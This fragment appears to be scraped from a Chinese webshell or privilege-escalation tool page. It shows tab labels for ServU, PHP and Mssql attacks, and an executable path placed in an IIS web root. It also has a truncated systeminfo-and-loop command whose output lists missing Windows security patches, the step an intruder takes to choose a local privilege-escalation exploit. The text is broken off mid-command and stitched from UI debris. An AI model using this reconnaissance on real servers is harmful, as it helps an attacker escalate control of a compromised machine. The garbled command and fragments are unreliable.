 【TEMP】 (3)【ServU(1)】 (4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssc
shell路径：c:\inetpub\wwwroot\111222.exe
systeminfo>C:\Windows\Temp\temp.txt&(for %i in (KB3
KB3057191 Not Installed!
KB2840221 Not Installed!
KB3000061 Not Installed!
KB2850851 Not Installed!
KB2711167 Not Installed!
KB2360937 Not Installed!
KB2478960 Not Installed!
KB2507938 Not Installed!
KB2566454 Not Installed!
KB2646524 Not Installed!
KB2645640 Not Installed!
KB2641653 Not Installed!
KB944653 Not Installed!
KB952004 Not Installed!
KB971657 Not Installed!
KB2620712 Not Installed!
KB2393802 Not Installed!
KB942831 Not Installed!
KB2503665 Not Installed!
KB2592799 Not Installed!
KB956572 Not Installed!
KB977165 Not Installed!
KB2621440 Not Installed!
2
隐
藏
显
示